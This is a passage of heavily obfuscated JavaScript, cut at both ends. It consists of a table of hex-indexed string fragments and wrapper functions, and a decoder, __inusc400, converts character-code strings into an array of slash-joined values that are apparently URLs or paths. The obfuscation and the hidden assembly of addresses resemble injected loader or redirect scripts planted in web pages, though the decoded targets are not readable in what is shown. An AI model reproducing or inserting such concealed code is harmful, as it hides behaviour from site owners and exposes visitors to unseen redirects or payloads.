_0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return _0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return _0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSlI']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__inusc400('118,112,11'+_0x3b019d(0xd84,0xbd0,0xbb3,0xce9)+_0x3b019d(0xc85,0x10c3,0xe4c,0x11c2)))+_0x48c64a['Kznpv'](__inusc400,_0x26d48f(0x484,0x5ba,0x535,0x94b)),_0x48c64a[_0x26d48f(-0x10d,-0x4d8,-0x4c5,-0x6fe)](_0x48c64a['eqebf'](_0x48c64a[_0x3b019d(0x40f,0x5d6,0x4d7,-0x6a)](__inusc400(_0x48c64a[_0x3b019d(0x815,0x697,0x74a,0xbd7)]),__inusc400(_0x48c64a[_0x3b019d(0xeff,0xcea,0x749,0x11e7)])),_0x48c64a['iatmn'](__inusc400,_0x48c64a[_0x3b019d(0xae6,0xf90,0xb51,0xe97)])),_0x48c64a[_0x26d48f(0x88c,0x87e,0xc5d,0xbb3)](__inusc400,_0x48c64a[_0x3b019d(0x59,0x697,0xbbe,0x1c4)])),_0x48c64a['PYvqA'](_0x48c64a[_0x26d48f(0x119,-0x3e2,0x5b6,0x683)](__inusc400(_0x48c64a[_0x26d48f(0x898,0x3a5,0xb03,0x291)]),_0x48c64a[_0x26d48f(0x1db,0x815,0x328,0x3b6)](__inusc400,_0x48c64a['aBWLQ'])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x657,0x414,0x352)])),_0x48c64a[_0x26d48f(0x847,0xe8d,0x578,0xe86)](__inusc400(_0x48c64a[_0x26d48f(0xb38,0x7e6,0x780,0xafa)])+_0x48c64a[_0x3b019d(0xcfd,0xb8d,0x978,0xc65)](__inusc400,_0x48c64a[_0x26d48f(0x381,0x574,0x5fe,0x76e)]),_0x48c64a[_0x26d48f(0x276,0x7fc,-0x1ab,-0xb8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xba9,0xea6,0x69f)])),_0x48c64a[_0x26d48f(-0xc3,-0x65d,0x29d,-0x164)](_0x48c64a['tTJgH'](__inusc400,_0x48c64a[_0x26d48f(0xad8,0xf3c,0xe42,0xe31)])+_0x48c64a[_0x3b019d(0x7e8,0xd95,0xd6a,0xb4f)](__inusc400,_0x48c64a[_0x3b019d(0x9f1,0x96d,0xf66,0xa3b)]),__inusc400(_0x26d48f(0x484,-0x1d4,0x961,0x36e))),_0x48c64a[_0x3b019d(0x8fd,0xe07,0xfb9,0x1391)](_0x48c64a['ijvsb'](__inusc400,'103,119,12'+_0x26d48f(0x314,-0xab,-0x7a,0x662)),_0x48c64a['zwseg'](__inusc400,_0x48c64a[_0x3b019d(0xca2,0xce1,0x85d,0x1203)])),_0x48c64a[_0x3b019d(0x1029,0xf50,0xfa6,0xe45)](_0x48c64a[_0x3b019d(0x4a1,0xaf3,0xa70,0x934)](__inusc400(_0x48c64a[_0x26d48f(0xafb,0xfb2,0x840,0xb09)]),_0x48c64a[_0x26d48